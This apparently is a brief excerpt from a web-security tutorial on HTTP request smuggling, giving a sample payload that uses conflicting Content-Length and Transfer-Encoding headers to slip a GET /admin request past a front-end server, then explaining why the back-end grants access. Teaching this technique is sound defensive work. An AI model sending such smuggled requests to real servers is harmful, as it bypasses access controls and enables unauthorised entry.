 POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: xGET /home HTTP/1.1
Host: vulnerable-website.com
The front-end server sees two requests here, both for /home, and so the requests are forwarded to the back-end
server. However, the back-end server sees one request for /home and one request for /admin. It assumes (as
always) that the requests have passed through the front-end controls, and so grants access to the restricted URL.